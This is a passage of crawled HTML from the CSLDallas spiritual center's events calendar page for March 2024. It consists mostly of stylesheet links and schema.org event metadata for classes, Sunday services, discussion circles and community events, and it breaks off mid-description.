

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://csldallas.org/events/tag/conscious-living/2024-03/
body_size: 37202
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://csldallas.org/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<link rel='stylesheet' id='tec-variables-skeleton-css' href='https://csldallas.org/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-skeleton.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://csldallas.org/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-full.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://csldallas.org/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://csldallas.org/wp-content/plugins/the-events-calendar/common/src/resources/css/common-full.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-bootstrap-datepicker-styles-css' href='https://csldallas.org/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=6.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltipster-css-css' href='https://csldallas.org/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-skeleton-css' href='https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/css/views-skeleton.min.css?ver=6.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-full-css' href='https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/css/views-full.min.css?ver=6.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-print-css' href='https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/css/views-print.min.css?ver=6.9.1' type='text/css' media='print' />
<link rel='stylesheet' id='tribe-events-pro-views-v2-print-css' href='https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/css/views-print.min.css?ver=7.3.0' type='text/css' media='print' />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v24.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Events for March 2024 &#8211; CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas</title>
	<link rel="next" href="/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:site_name" content="CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@csldallas" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"ImageObject","inLanguage":"en-US","@id":"#primaryimage","url":"https://csldallas.org/wp-content/uploads/2022/05/Letter-3-bottom.jpg","contentUrl":"https://csldallas.org/wp-content/uploads/2022/05/Letter-3-bottom.jpg","width":2400,"height":1125},{"@type":"WebSite","@id":"https://csldallas.org/#website","url":"https://csldallas.org/","name":"CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas","description":"A Center for Spiritual Living","publisher":{"@id":"https://csldallas.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://csldallas.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://csldallas.org/#organization","name":"CSLDallas - A Center for Spiritual Living","url":"https://csldallas.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://csldallas.org/#/schema/logo/image/","url":"https://i0.wp.com/csldallas.org/wp-content/uploads/2019/05/CSLDallas-Logo-with-Glow-e1561077903320.png?fit=629%2C434&ssl=1","contentUrl":"https://i0.wp.com/csldallas.org/wp-content/uploads/2019/05/CSLDallas-Logo-with-Glow-e1561077903320.png?fit=629%2C434&ssl=1","width":629,"height":434,"caption":"CSLDallas - A Center for Spiritual Living"},"image":{"@id":"https://csldallas.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CSLDallas?fref=ts","https://x.com/csldallas"]},{"@type":"Event","name":"Science of Mind Class","description":"Every Sunday | In-Person | Online 9:15am &#8211; 10:00am CST “Change your thinking, change your life.” Ernest Holmes Deepen your understanding of the nature of reality and application of the principles of the Science of Mind in this FREE, ongoing class. Whether you have been part of CSLDallas for a while, or simply between classes, [&hellip;]","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://csldallas.org/event/science-of-mind-class/2024-02-25/#primaryimage","url":"https://csldallas.org/wp-content/uploads/2020/03/som.png","contentUrl":"https://csldallas.org/wp-content/uploads/2020/03/som.png","width":770,"height":300},"url":"https://csldallas.org/event/science-of-mind-class/2024-02-25/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2024-02-25T09:15:00-06:00","endDate":"2024-02-25T10:00:00-06:00","@id":"https://csldallas.org/event/science-of-mind-class/2024-02-25/#event"},{"@type":"Event","name":"Sunday Celebration &#8211; In Person &#038; Online","description":"Based on Science of Mind principles, gain a clear roadmap for this journey called Life, by illuminating spiritual principles and teaching practical spiritual tools for everyday living. Experience unique, transformative gatherings that are a powerful mix of joy, wisdom, inspiration, and celebration.","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://csldallas.org/event/sunday-celebration-in-person-and-online-2023-05-14/2024-02-25/#primaryimage","url":"https://csldallas.org/wp-content/uploads/2021/10/Sunday.png","contentUrl":"https://csldallas.org/wp-content/uploads/2021/10/Sunday.png","width":770,"height":300},"url":"https://csldallas.org/event/sunday-celebration-in-person-and-online-2023-05-14/2024-02-25/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2024-02-25T10:30:00-06:00","endDate":"2024-02-25T11:30:00-06:00","@id":"https://csldallas.org/event/sunday-celebration-in-person-and-online-2023-05-14/2024-02-25/#event"},{"@type":"Event","name":"Make Shift Happen! From Good to Great Workshop","description":"Those who register before 2-25-24 will be entered into a drawing to receive a $1500 discount towards an upcoming 2025 Spirit Tour! Don&#8217;t Settle! Shift from Good to GREAT! How often have you settled in life? Settled in your work, your profession, relationship, health, etc&#8230; It’s challenging to let go of something when it’s okay, [&hellip;]","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://csldallas.org/event/from-good-to-great/#primaryimage","url":"https://csldallas.org/wp-content/uploads/2023/03/Good-to-Great-Workshop-1.png","contentUrl":"https://csldallas.org/wp-content/uploads/2023/03/Good-to-Great-Workshop-1.png","width":770,"height":300},"url":"https://csldallas.org/event/from-good-to-great/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2024-02-25T13:00:00-06:00","endDate":"2024-02-25T15:30:00-06:00","offers":{"@type":"Offer","price":"30","priceCurrency":"USD","url":"https://csldallas.org/event/from-good-to-great/","category":"primary","availability":"inStock","validFrom":"2023-03-09T00:00:00+00:00"},"@id":"https://csldallas.org/event/from-good-to-great/#event"},{"@type":"Event","name":"InPowered Living Circle &#8211; Online","description":"An uplifting class/discussion group to explore spirituality and connection from many points of view. Online every Friday of the month from 7:00 to 9:00pm. InPowered Living – living life more from a place of love, joy, and inspiration Bringing out the best in you and the people you interact with Raising mass consciousness one person [&hellip;]","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://csldallas.org/event/inpowered-living-circle-expanding-pathways-guest-speaker-series/2024-03-01/#primaryimage","url":"https://csldallas.org/wp-content/uploads/2019/06/inpowered-living-expanding-pathways-2020-featured-event-image2.jpg","contentUrl":"https://csldallas.org/wp-content/uploads/2019/06/inpowered-living-expanding-pathways-2020-featured-event-image2.jpg","width":770,"height":300},"url":"https://csldallas.org/event/inpowered-living-circle-expanding-pathways-guest-speaker-series/2024-03-01/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2024-03-01T19:00:00-06:00","endDate":"2024-03-01T21:00:00-06:00","@id":"https://csldallas.org/event/inpowered-living-circle-expanding-pathways-guest-speaker-series/2024-03-01/#event"},{"@type":"Event","name":"Raising Consciousness around the Politics in this Election Year and to Strengthen our Democracy","description":"Are you tired of the polarization, hateful rhetoric, and incivility damaging our democracy?  Are you ready to help make a shift in consciousness?  CSLDallas believes in the power of intention and invites YOU to participate in a collective consciousness-raising event that shifts the energy and consciousness around our democracy and the politics of this election [&hellip;]","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://csldallas.org/event/raising-consciousness-around-the-politics-in-this-election-year-and-to-strengthen-our-democracy/#primaryimage","url":"https://csldallas.org/wp-content/uploads/2024/02/Democracy-advocacy-training.jpeg","contentUrl":"https://csldallas.org/wp-content/uploads/2024/02/Democracy-advocacy-training.jpeg","width":770,"height":300},"url":"https://csldallas.org/event/raising-consciousness-around-the-politics-in-this-election-year-and-to-strengthen-our-democracy/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2024-03-01T19:00:00-06:00","endDate":"2024-03-01T20:00:00-06:00","@id":"https://csldallas.org/event/raising-consciousness-around-the-politics-in-this-election-year-and-to-strengthen-our-democracy/#event"},{"@type":"Event","name":"Science of Mind Class","description":"Every Sunday | In-Person | Online 9:15am &#8211; 10:00am CST “Change your thinking, change your life.” Ernest Holmes Deepen your understanding of the nature of reality and application of the principles of the Science of Mind in this FREE, ongoing class. Whether you have been part of CSLDallas for a while, or simply between classes, [&hellip;]","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://csldallas.org/event/science-of-mind-class/2024-03-03/#primaryimage","url":"https://csldallas.org/wp-content/uploads/2020/03/som.png","contentUrl":"https://csldallas.org/wp-content/uploads/2020/03/som.png","width":770,"height":300},"url":"https://csldallas.org/event/science-of-mind-class/2024-03-03/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2024-03-03T09:15:00-06:00","endDate":"2024-03-03T10:00:00-06:00","@id":"https://csldallas.org/event/science-of-mind-class/2024-03-03/#event"},{"@type":"Event","name":"Sunday Celebration &#8211; In Person &#038; Online","description":"Based on Science of Mind principles, gain a clear roadmap for this journey called Life, by illuminating spiritual principles and teaching practical spiritual tools for everyday living. Experience unique, transformative gatherings that are a powerful mix of joy, wisdom, inspiration, and celebration.","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://csldallas.org/event/sunday-celebration-in-person-and-online-2023-05-14/2024-03-03/#primaryimage","url":"https://csldallas.org/wp-content/uploads/2021/10/Sunday.png","contentUrl":"https://csldallas.org/wp-content/uploads/2021/10/Sunday.png","width":770,"height":300},"url":"https://csldallas.org/event/sunday-celebration-in-person-and-online-2023-05-14/2024-03-03/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2024-03-03T10:30:00-06:00","endDate":"2024-03-03T11:30:00-06:00","@id":"https://csldallas.org/event/sunday-celebration-in-person-and-online-2023-05-14/2024-03-03/#event"},{"@type":"Event","name":"Book Club &#8211; Circle of Life","description":"This Circle of Life meets every 2 weeks on Sundays online only via Zoom. Come together as a community and keep each other encouraged to remain grounded spiritually. Learn about new books that you may not be familiar with and others that you might already know. We utilize the Science of Mind and other new [&hellip;]","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://csldallas.org/event/return-to-love-circle-of-life/2024-03-03/#primaryimage","url":"https://csldallas.org/wp-content/uploads/2021/01/Course-In-Miracles-circle-2021-csldallas.jpg","contentUrl":"https://csldallas.org/wp-content/uploads/2021/01/Course-In-Miracles-circle-2021-csldallas.jpg","width":770,"height":300},"url":"https://csldallas.org/event/return-to-love-circle-of-life/2024-03-03/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2024-03-03T18:00:00-06:00","endDate":"2024-03-03T19:00:00-06:00","@id":"https://csldallas.org/event/return-to-love-circle-of-life/2024-03-03/#event"},{"@type":"Event","name":"InPowered Living Circle &#8211; Online","description":"An uplifting class/discussion group to explore spirituality and connection from many points of view. Online every Friday of the month from 7:00 to 9:00pm. InPowered Living – living life more from a place of love, joy, and inspiration Bringing out the best in you and the people you interact with Raising mass consciousness one person [&hellip;]","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://csldallas.org/event/inpowered-living-circle-expanding-pathways-guest-speaker-series/2024-03-08/#primaryimage","url":"https://csldallas.org/wp-content/uploads/2019/06/inpowered-living-expanding-pathways-2020-featured-event-image2.jpg","contentUrl":"https://csldallas.org/wp-content/uploads/2019/06/inpowered-living-expanding-pathways-2020-featured-event-image2.jpg","width":770,"height":300},"url":"https://csldallas.org/event/inpowered-living-circle-expanding-pathways-guest-speaker-series/2024-03-08/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2024-03-08T19:00:00-06:00","endDate":"2024-03-08T21:00:00-06:00","@id":"https://csldallas.org/event/inpowered-living-circle-expanding-pathways-guest-speaker-series/2024-03-08/#event"},{"@type":"Event","name":"Men’s Circle","description":"Please reach out to Circle Leader for updates on meeting time and information Providing a supportive place for men to step more fully into their purpose, passion, and authenticity. We seek to build trust by giving each man an opportunity to say how he feels. We aim to help each man address the issues in [&hellip;]","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://csldallas.org/event/mens-circle/2024-03-09/#primaryimage","url":"https://csldallas.org/wp-content/uploads/2019/06/Screen-Shot-2023-02-04-at-1.00.32-PM.png","contentUrl":"https://csldallas.org/wp-content/uploads/2019/06/Screen-Shot-2023-02-04-at-1.00.32-PM.png","width":1332,"height":482},"url":"https://csldallas.org/event/mens-circle/2024-03-09/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2024-03-09T10:00:00-06:00","endDate":"2024-03-09T12:00:00-06:00","@id":"https://csldallas.org/event/mens-circle/2024-03-09/#event"},{"@type":"Event","name":"Science of Mind Class","description":"Every Sunday | In-Person | Online 9:15am &#8211; 10:00am CST “Change your thinking, change your life.” Ernest Holmes Deepen your understanding of the nature of reality and application of the principles of the Science of Mind in this FREE, ongoing class. Whether you have been part of CSLDallas for a while, or simply between classes, [&hellip;]","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://csldallas.org/event/science-of-mind-class/2024-03-10/#primaryimage","url":"https://csldallas.org/wp-content/uploads/2020/03/som.png","contentUrl":"https://csldallas.org/wp-content/uploads/2020/03/som.png","width":770,"height":300},"url":"https://csldallas.org/event/science-of-mind-class/2024-03-10/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2024-03-10T09:15:00-05:00","endDate":"2024-03-10T10:00:00-05:00","@id":"https://csldallas.org/event/science-of-mind-class/2024-03-10/#event"},{"@type":"Event","name":"Sunday Celebration &#8211; In Person &#038; Online","description":"Based on Science of Mind principles, gain a clear roadmap for this journey called Life, by illuminating spiritual principles and teaching practical spiritual tools for everyday living. Experience unique, transformative gatherings that are a powerful mix of joy, wisdom, inspiration, and celebration.","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://csldallas.org/event/sunday-celebration-in-person-and-online-2023-05-14/2024-03-10/#primaryimage","url":"https://csldallas.org/wp-content/uploads/2021/10/Sunday.png","contentUrl":"https://csldallas.org/wp-content/uploads/2021/10/Sunday.png","width":770,"height":300},"url":"https://csldallas.org/event/sunday-celebration-in-person-and-online-2023-05-14/2024-03-10/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2024-03-10T10:30:00-05:00","endDate":"2024-03-10T11:30:00-05:00","@id":"https://csldallas.org/event/sunday-celebration-in-person-and-online-2023-05-14/2024-03-10/#event"},{"@type":"Event","name":"Democracy &#038; Advocacy Training: From a Science of Mind Point of View","description":"Are you tired of hearing only extremist, divisive, or angry voices every time we face important, even life-threatening issues? Do you want to get involved, not just sign petitions? Do you want your views to make a difference, not just rant on social media? Are you unsure about how to make your voice heard where it [&hellip;]","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://csldallas.org/event/democracy-advocacy-training/#primaryimage","url":"https://csldallas.org/wp-content/uploads/2023/05/Event-Images-JuneJuly.png","contentUrl":"https://csldallas.org/wp-content/uploads/2023/05/Event-Images-JuneJuly.png","width":770,"height":300,"caption":"Labor Day - 17 Sustainability Goals"},"url":"https://csldallas.org/event/democracy-advocacy-training/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2024-03-10T13:00:00-05:00","endDate":"2024-03-10T15:30:00-05:00","location":{"@type":"Place","name":"CSLDallas","description":"","url":"https://csldallas.org/venue/csldallas/","address":{"@type":"PostalAddress","streetAddress":"4801 Spring Valley Rd. Ste 113","addressLocality":"Dallas","addressRegion":"TX","postalCode":"75244","addressCountry":"United States"},"telephone":"(972) 866-9988","sameAs":""},"offers":{"@type":"Offer","price":"0","priceCurrency":"USD","url":"https://csldallas.org/event/democracy-advocacy-training/","category":"primary","availability":"inStock","validFrom":"2023-05-16T00:00:00+00:00"},"@id":"https://csldallas.org/event/democracy-advocacy-training/#event"},{"@type":"Event","name":"InPowered Living Circle &#8211; Online","description":"An uplifting class/discussion group to explore spirituality and connection from many points of view. Online every Friday of the month from 7:00 to 9:00pm. InPowered Living – living life more from a place of love, joy, and inspiration Bringing out the best in you and the people you interact with Raising mass consciousness one person [&hellip;]","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://csldallas.org/event/inpowered-living-circle-expanding-pathways-guest-speaker-series/2024-03-15/#primaryimage","url":"https://csldallas.org/wp-content/uploads/2019/06/inpowered-living-expanding-pathways-2020-featured-event-image2.jpg","contentUrl":"https://csldallas.org/wp-content/uploads/2019/06/inpowered-living-expanding-pathways-2020-featured-event-image2.jpg","width":770,"height":300},"url":"https://csldallas.org/event/inpowered-living-circle-expanding-pathways-guest-speaker-series/2024-03-15/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2024-03-15T19:00:00-05:00","endDate":"2024-03-15T21:00:00-05:00","@id":"https://csldallas.org/event/inpowered-living-circle-expanding-pathways-guest-speaker-series/2024-03-15/#event"},{"@type":"Event","name":"Dialogue Circle","description":"Please reach out to Circle Leader for updated information on Meetings Purpose: The Circle serves as a path to finding shared meaning in our community. When separateness, prejudice, and biases disrupt our collective sense of balance we yearn for a wholesome response. A uniquely brilliant solution was put forth in a book written by the great [&hellip;]","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://csldallas.org/event/dialogue-circle/2024-03-16/#primaryimage","url":"https://csldallas.org/wp-content/uploads/2020/02/Dialogue-circle.jpg","contentUrl":"https://csldallas.org/wp-content/uploads/2020/02/Dialogue-circle.jpg","width":770,"height":300},"url":"https://csldallas.org/event/dialogue-circle/2024-03-16/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2024-03-16T10:00:00-05:00","endDate":"2024-03-16T11:30:00-05:00","@id":"https://csldallas.org/event/dialogue-circle/2024-03-16/#event"},{"@type":"Event","name":"Science of Mind Class","description":"Every Sunday | In-Person | Online 9:15am &#8211; 10:00am CST “Change your thinking, change your life.” Ernest Holmes Deepen your understanding of the nature of reality and application of the principles of the Science of Mind in this FREE, ongoing class. Whether you have been part of CSLDallas for a while, or simply between classes, [&hellip;]","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://csldallas.org/event/science-of-mind-class/2024-03-17/#primaryimage","url":"https://csldallas.org/wp-content/uploads/2020/03/som.png","contentUrl":"https://csldallas.org/wp-content/uploads/2020/03/som.png","width":770,"height":300},"url":"https://csldallas.org/event/science-of-mind-class/2024-03-17/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2024-03-17T09:15:00-05:00","endDate":"2024-03-17T10:00:00-05:00","@id":"https://csldallas.org/event/science-of-mind-class/2024-03-17/#event"},{"@type":"Event","name":"Sunday Celebration &#8211; In Person &#038; Online","description":"Based on Science of Mind principles, gain a clear roadmap for this journey called Life, by illuminating spiritual principles and teaching practical spiritual tools for everyday living. Experience unique, transformative gatherings that are a powerful mix of joy, wisdom, inspiration, and celebration.","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://csldallas.org/event/sunday-celebration-in-person-and-online-2023-05-14/2024-03-17/#primaryimage","url":"https://csldallas.org/wp-content/uploads/2021/10/Sunday.png","contentUrl":"https://csldallas.org/wp-content/uploads/2021/10/Sunday.png","width":770,"height":300},"url":"https://csldallas.org/event/sunday-celebration-in-person-and-online-2023-05-14/2024-03-17/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2024-03-17T10:30:00-05:00","endDate":"2024-03-17T11:30:00-05:00","@id":"https://csldallas.org/event/sunday-celebration-in-person-and-online-2023-05-14/2024-03-17/#event"},{"@type":"Event","name":"Book Club &#8211; Circle of Life","description":"This Circle of Life meets every 2 weeks on Sundays online only via Zoom. Come together as a community and keep each other encouraged to remain grounded spiritually. Learn about new books that you may not be familiar with and others that you might already know. We utilize the Science of Mind and other new [&hellip;]","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://csldallas.org/event/return-to-love-circle-of-life/2024-03-17/#primaryimage","url":"https://csldallas.org/wp-content/uploads/2021/01/Course-In-Miracles-circle-2021-csldallas.jpg","contentUrl":"https://csldallas.org/wp-content/uploads/2021/01/Course-In-Miracles-circle-2021-csldallas.jpg","width":770,"height":300},"url":"https://csldallas.org/event/return-to-love-circle-of-life/2024-03-17/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2024-03-17T18:00:00-05:00","endDate":"2024-03-17T19:00:00-05:00","@id":"https://csldallas.org/event/return-to-love-circle-of-life/2024-03-17/#event"},{"@type":"Event","name":"InPowered Living Circle &#8211; Online","description":"An uplifting class/discussion group to explore spirituality and connection from many points of view. Online every Friday of the month from 7:00 to 9:00pm. InPowered Living – living life more from a place of love, joy, and inspiration Bringing out the best in you and the people you interact with Raising mass consciousness one person [&hellip;]","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://csldallas.org/event/inpowered-living-circle-expanding-pathways-guest-speaker-series/2024-03-22/#primaryimage","url":"https://csldallas.org/wp-content/uploads/2019/06/inpowered-living-expanding-pathways-2020-featured-event-image2.jpg","contentUrl":"https://csldallas.org/wp-content/uploads/2019/06/inpowered-living-expanding-pathways-2020-featured-event-image2.jpg","width":770,"height":300},"url":"https://csldallas.org/event/inpowered-living-circle-expanding-pathways-guest-speaker-series/2024-03-22/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2024-03-22T19:00:00-05:00","endDate":"2024-03-22T21:00:00-05:00","@id":"https://csldallas.org/event/inpowered-living-circle-expanding-pathways-guest-speaker-series/2024-03-22/#event"},{"@type":"Event","name":"Science of Mind Class","description":"Every Sunday | In-Person | Online 9:15am &#8211; 10:00am CST “Change your thinking, change your life.” Ernest Holmes Deepen your understanding of the nature of reality and application of the principles of the Science of Mind in this FREE, ongoing class. Whether you have been part of CSLDallas for a while, or simply between classes, [&hellip;]","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://csldallas.org/event/science-of-mind-class/2024-03-24/#primaryimage","url":"https://csldallas.org/wp-content/uploads/2020/03/som.png","contentUrl":"https://csldallas.org/wp-content/uploads/2020/03/som.png","width":770,"height":300},"url":"https://csldallas.org/event/science-of-mind-class/2024-03-24/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2024-03-24T09:15:00-05:00","endDate":"2024-03-24T10:00:00-05:00","@id":"https://csldallas.org/event/science-of-mind-class/2024-03-24/#event"},{"@type":"Event","name":"Sunday Celebration &#8211; In Person &#038; Online","description":"Based on Science of Mind principles, gain a clear roadmap for this journey called Life, by illuminating spiritual principles and teaching practical spiritual tools for everyday living. Experience unique, transformative gatherings that are a powerful mix of joy, wisdom, inspiration, and celebration.","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://csldallas.org/event/sunday-celebration-in-person-and-online-2023-05-14/2024-03-24/#primaryimage","url":"https://csldallas.org/wp-content/uploads/2021/10/Sunday.png","contentUrl":"https://csldallas.org/wp-content/uploads/2021/10/Sunday.png","width":770,"height":300},"url":"https://csldallas.org/event/sunday-celebration-in-person-and-online-2023-05-14/2024-03-24/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2024-03-24T10:30:00-05:00","endDate":"2024-03-24T11:30:00-05:00","@id":"https://csldallas.org/event/sunday-celebration-in-person-and-online-2023-05-14/2024-03-24/#event"},{"@type":"Event","name":"Spring Opportunity Fair","description":"Are you looking to find your tribe and engage with a local and online spiritual community? Do you want to apply Science of Mind principles and practices while making a meaningful difference at CSLDallas and beyond? Discover your path to personal growth, community connection, and global impact at our Spring Opportunity Fair! Explore the transformative [&hellip;]","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://csldallas.org/event/fall-opportunity-fair-2023/#primaryimage","url":"https://csldallas.org/wp-content/uploads/2023/07/Fall-Opportunity-Fair-2023.png","contentUrl":"https://csldallas.org/wp-content/uploads/2023/07/Fall-Opportunity-Fair-2023.png","width":770,"height":300},"url":"https://csldallas.org/event/fall-opportunity-fair-2023/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2024-03-24T11:30:00-05:00","endDate":"2024-03-24T13:00:00-05:00","location":{"@type":"Place","name":"CSLDallas","description":"","url":"https://csldallas.org/venue/csldallas/","address":{"@type":"PostalAddress","streetAddress":"4801 Spring Valley Rd. Ste 113","addressLocality":"Dallas","addressRegion":"TX","postalCode":"75244","addressCountry":"United States"},"telephone":"(972) 866-9988","sameAs":""},"offers":{"@type":"Offer","price":"0","priceCurrency":"USD","url":"https://csldallas.org/event/fall-opportunity-fair-2023/","category":"primary","availability":"inStock","validFrom":"2023-07-11T00:00:00+00:00"},"@id":"https://csldallas.org/event/fall-opportunity-fair-2023/#event"},{"@type":"Event","name":"&#8220;Do You See&#8221; A Celebration of the Life and Ministry of Dr Petra Weldes","description":"Come and show your love and support for our beloved Dr Petra Weldes! It&#8217;s time to celebrate and honor Dr Petra for her 65th birthday and the  40+ years in ministry that she has provided to our community. We will be having a special program followed by a fun reception to connect and dance into 